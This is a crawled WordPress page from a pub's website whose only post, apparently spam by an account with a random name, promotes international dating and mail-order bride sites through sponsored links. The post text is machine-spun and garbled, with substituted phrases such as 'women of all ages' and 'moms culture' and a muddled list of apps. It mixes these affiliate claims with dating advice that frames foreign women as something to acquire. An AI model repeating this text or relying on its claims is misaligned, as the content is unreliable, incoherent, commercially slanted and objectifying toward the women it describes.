

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ashespub.com/how-to-find-foreign-women-of-all-ages-online/
body_size: 12641
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta charset="UTF-8">
	<title>How to Find Foreign Women of all ages Online &#8211; Ashes Pub</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ashes Pub &raquo; Feed" href="https://ashespub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ashes Pub &raquo; Comments Feed" href="https://ashespub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ashes Pub &raquo; How to Find Foreign Women of all ages Online Comments Feed" href="https://ashespub.com/how-to-find-foreign-women-of-all-ages-online/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ashespub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fashespub.com%2Fhow-to-find-foreign-women-of-all-ages-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ashespub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fashespub.com%2Fhow-to-find-foreign-women-of-all-ages-online%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ashespub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://ashespub.com/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ashespub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/bootstrap/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cryptocurrency-exchange-animate-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crypto-flexslider-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cryptocurrency-exchange-style-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crypto-custom-color-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/custom-color.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aneeq-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crypto-custom-header-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/include/custom-header/custom-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='https://ashespub.com/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/bootstrap.min.js?ver=6.9" id="bootstrap-min-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/wow.js?ver%5B0%5D=jquery" id="cryptocurrency-exchange-wow-js-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/jquery.flexslider.js?ver=6.9" id="crypto-flexslider-js-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/main.js?ver=6.9" id="cryptocurrency-exchange-main-js-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.7" id="cryout-serious-slider-jquerymobile-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.7" id="cryout-serious-slider-script-js"></script>
<link rel="https://api.w.org/" href="https://ashespub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ashespub.com/wp-json/wp/v2/posts/4504" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ashespub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ashespub.com/how-to-find-foreign-women-of-all-ages-online/" />
<link rel='shortlink' href='https://ashespub.com/?p=4504' />
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css" id="crypto-header-css">
			.header-content h1, .header-content h2, .header-content h3,
			.header-content h4, .header-content h5, .header-content h6,
			.header-content p, .header-content ul, .header-content ol, 
			.header-content li, .header-content a {
				color: #fff;
			}
	</style>
	
	</head>

<body class="wp-singular post-template-default single single-post postid-4504 single-format-standard wp-custom-logo wp-theme-cryptocurrency-exchange elementor-default elementor-kit-1348">
		<main>
	
	<!-- Custom Header -->
		
	
	
	<!--Header Info-->	
	<header class="header-info">
		<div class="container">
			<div class="row header-inner">
				<div class="col-md-4">
					<ul class="social-icons">
						<li><a href="https://www.facebook.com/AshesPubAndGrill/"><span class="fa fa-facebook"></span></a></li>						<li><a href="https://www.tripadvisor.in/Restaurant_Review-g48802-d4682001-Reviews-Ashes_Pub_and_Grill-Warrensburg_New_York.html"><span class="fa fa-twitter"></span></a></li>						<li><a href="https://www.yelp.com/biz/ashes-pub-and-grill-warrensburg"><span class="fa fa-instagram"></span></a></li>						<li><a href="https://twitter.com/ashespub"><span class="fa fa-youtube"></span></a></li>					</ul>
				</div>
				<div class="col-md-4">
					<a href="https://ashespub.com/" class="logo-image navbar-brand">
									<img src="https://ashespub.com/wp-content/uploads/2020/02/cropped-5-8.png" />
								  </a>				</div>
				<div class="col-md-4">
					<ul class="header-contact-info text-right">
												<li>
							<span><i class="fa fa-envelope"></i>Email : <a href="mailto:Info@ashespub.com">Info@ashespub.com</a></span>
						</li>
											</ul>
				</div>
				
			</div>
		</div>
	</header>
	<!--/End of Header Info-->
	
	<nav class="navbar-custom" role="navigation">
        <div class="container">
			<div class="navbar-header">
				<button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#custom-collapse">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
			</div>
			<div class="collapse navbar-collapse" id="custom-collapse">
				<div class="menu-main-nav-bar-container"><ul id="menu-main-nav-bar" class="nav navbar-nav navbar-center"><li id="menu-item-1097" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1097&quot; dropdown"><a  href="https://ashespub.com/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1097">HOME</a></li>
<li id="menu-item-556" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-556&quot; dropdown"><a  href="https://ashespub.com/ashes-history/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556">ASHES HISTORY</a></li>
<li id="menu-item-699" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-699&quot; dropdown"><a  href="https://ashespub.com/entertainment/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699">ENTERTAINMENT</a></li>
<li id="menu-item-690" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-690&quot; dropdown"><a  href="https://ashespub.com/contact-us/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690">CONTACT US</a></li>
<li id="menu-item-915" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-915&quot; dropdown"><a  href="https://ashespub.com/ocho-cinco-cantina/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915">OCHO CINCO CANTINA (Our Sister Restaurant)</a></li>
</ul></div>			</div>
		</div>
    </nav>
	<div class="scroll-up"><a href="#totop"><i class="fa fa-angle-double-up"></i></a></div>
	<script>
		//For Menu Drop-down Focus (sub-menu)
		const topLevelLinks = document.querySelectorAll('.dropdown-toggle');
		console.log(topLevelLinks);
		
		topLevelLinks.forEach(link => {
		  if (link.nextElementSibling) {
			link.addEventListener('focus', function() {
			  this.parentElement.classList.add('focus');
			});

			const subMenu = link.nextElementSibling;
			const subMenuLinks = subMenu.querySelectorAll('a');
			const lastLinkIndex = subMenuLinks.length - 1;
			const lastLink = subMenuLinks[lastLinkIndex];

			lastLink.addEventListener('blur', function() {
			  link.parentElement.classList.remove('focus');
			});
		  }
		});
	</script>	<!-- Breadcrumb Start-->
	<!--========== Breadcrumb ==========-->
<div class="module-extra-small bg-custom margin-breadcrumb">
	<div class="container text-center">
		<div class="row">
			<div class="col-md-12 col-sm-12 col-xs-12">
						<h2 class="text-white">How to Find Foreign Women of all ages Online</h2>
			
							<p class="breadcrumb"><a href="https://ashespub.com/">Home</a> / <span>How to Find Foreign Women of all ages Online</span></p>				
						</div>			
		</div>
	</div>
</div>
<!--========== END Breadcrumb ==========-->	<!-- Breadcrumb End single.php-->
<section id="content" class="module-small">
    <div class="container">
		<div class="row">
							<div class="col-md-8 col-sm-6 col-xs-12">
								<div class="post-columns site-info">
						
						<div class="post">
							<div class="post-thumbnail">
								<a href="https://ashespub.com/how-to-find-foreign-women-of-all-ages-online/"></a>	
							</div>
							<div class="post-meta-area">
									
									<span class="cat-links">
										<a href="https://ashespub.com/category/uncategorized/" rel="category tag">Uncategorized</a>									</span>
															</div>						
							<div class="post-content-area">
								<div class="post-header font-alt">
									<h2 class="post-title">How to Find Foreign Women of all ages Online</h2>
									<div class="post-meta">
										<span><i class="fa fa-user"></i> By <a href="https://ashespub.com/author/ubin5vitqn/">UBin5VItqn</a></span>
										<span><i class="fa fa-calendar"></i>  <a href="https://ashespub.com/how-to-find-foreign-women-of-all-ages-online/">August 19, 2023</a></span>
									</div>
								</div>
								<div class="post-entry">
									<p> To find overseas    ladies online, you have to start by getting a reliable dating    site. Choose one specialists  <a href="https://wifenow.net/latin/chilean-brides">https://wifenow.net/latin/chilean-brides</a>  ladies from a specific region to produce your    search more precise. It is also important to    choose a site with a lot of communication    tools. </p>
<p> Your primary message can set the tone for the remainder of your interactions with a overseas woman. Follow good English and avoid applying slang or perhaps abbreviations. </p>
<h2> Connect with a foreign significant other </h2>
<p> There are    a few what you should keep in mind    when assembly foreign girlfriends online. Earliest, most women    on dating sites are looking for severe    interactions, not just a affair. Second, you should only make use of reputable online dating services.  <a href="https://www.everydayhealth.com/emotional-health/9-bad-habits-could-ruin-your-marriage/">more</a>  These websites will check the    ladies’ profiles and prevent catfishing. </p>
<p> <img decoding="async" src="https://www.bestplaces.net/images/zipcode/WI_Milwaukee_53209.png" width="640"></img> </p>
<p> Third,    you should try to learn more about    the moms culture and traditions    before requesting her away. For example ,    you can learn regarding her most popular foods and music. Also you can ask her to    take you out to encounter her way of life    and country. </p>
<p> For instance, should you be interested    in East European women, try using a worldwide dating internet site like La-Date or    EasternHoneys. These websites offer numerous    communication tools, including email,    instant messaging, and live video chats to create your communications more active. They also offer advanced search features, allowing    you to filtration system your queries based on site and pursuits. This makes    it easier to find a suitable match. </p>
<h2> Get a foreign girl </h2>
<p> A large number of Western males dream    of marrying a foreign girl, but it could be difficult to find the best lady.    The best way to match a foreign girl is by using overseas dating sites. These websites connect    you with attractive ladies from distinct countries and    assist you to build a long relationship. The most used countries intended for meeting one foreign    women will be Asia, Latin America,    and Eastern Europe. </p>
<p> Make sure you use a reputable seeing site. The best websites own positive feedback and a lot of successes. Also, verify whether the web page offers a totally free trial. </p>
<p> In case you    have an interest in finding a international girlfriend, search for her on social    media systems such as Instagram,    Fb, VK (Russia), KakaoTalk (Korea), or SET    (Japan). These sites currently have millions of users and offer advanced    interaction tools. They can be a great option for people who are looking for serious connections. They can as well    assist you to learn a new language. </p>
<h2> Meet a foreign woman for marital life </h2>
<p> There are a number of ways to fulfill foreign girls for marital life, including Instagram, Facebook, TikTok, and specific dating sites.    The most effective way is usually to find    girls exactly who share related interests and    use a reputable international dating internet site    that was vetted by simply experts. This will    make sure that you’re linking with    real, genuine foreign women who want currently or get married to a foreign person. </p>
<p> Also you can try via the internet chat websites like    Placetochat, Talkliv, and Funchatt    for connecting with overseas women.  <a href="https://www.ance.org.mx/ForoExcelencia/what-are-russian-women-like" rel="sponsored">https://www.ance.org.mx/ForoExcelencia/what-are-russian-women-like</a>  These websites offer informal communication that is certainly different    from regular social media, plus they can be an superb way for making friends and start relationships. Additionally ,    also you can use these platforms to understand a new words or practice one you are aware. Moreover, these kinds of apps will help    you build long-distance friendships with individuals from other countries. </p>
<h2> Meet another woman for the purpose of friendship </h2>
<p> For a man who want    in meeting international women for the purpose of friendship, there are numerous    websites that can hook up them. These websites are usually global and offer many options,    including matching algorithms and live online video chats. There is also many users and    photos from girls around the world. Some even    provide english to korean translation    to help their users. </p>
<p> Additionally there are niche all mail order star of the event websites that cater to    specific parts, such as Asia or Latin America. These websites feature a high number    of gorgeous women and advanced communication equipment    to help you build a sustainable relationship at a distance. You should    be careful whenever using these sites, nevertheless. Scams are routine, and you    should be aware of red flags such    as financial commitment opportunities or financial support requests. </p>
<p> International dating is an excellent way to    fulfill single international women. Nevertheless , it&#8217;s    important to do not forget that    long-distance relationships    are difficult and require more patience than classic ones. The    truth is to choose a site that offers features that    are best for your needs. </p>
								</div>
							</div>
						</div>
						<div id="comments" class="comments-area">
		<nav id="comment-nav-below">
		<div class="nav-previous"></div>
		<div class="nav-next"></div>
	</nav>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-find-foreign-women-of-all-ages-online/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ashespub.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment</label><br /><textarea style="line-height: 50px;"class="input-lg form_width comment-bar" id="comment" name="comment"></textarea></p><p class="comment-form-author"><label for="author">Name</label><span class="required">*</span><input class="form-control input-lg" id="author" name="author" type="text" value="" size="30" tabindex="1" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label><span class="required">*</span><input class="form-control input-lg" id="email" name="email" type="text" value="" size="30"  tabindex="2" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><input class="form-control input-lg" id="url" name="url" type="text" value="" size="30"  tabindex="3" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-round btn-d" value="Send Message" /> <input type='hidden' name='comment_post_ID' value='4504' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- comments-area -->	
				</div>
			</div>
			<div class="col-md-4 col-sm-6 col-xs-12">
				<div class="sidebar"><!--Sidebar Widget-->
					<aside id="search-2" class="widget sidebar-widget widget-color widget_search"><div class="site-search-area">
	<form role="search" method="get" id="site-searchform" action="https://ashespub.com/">
		<div>
			<input type="text" value="" name="s" id="s" placeholder="Search..."/>
			<input type="submit" id="searchsubmit" value="Search" />
		</div>
	</form>
</div></aside>
		<aside id="recent-posts-2" class="widget sidebar-widget widget-color widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
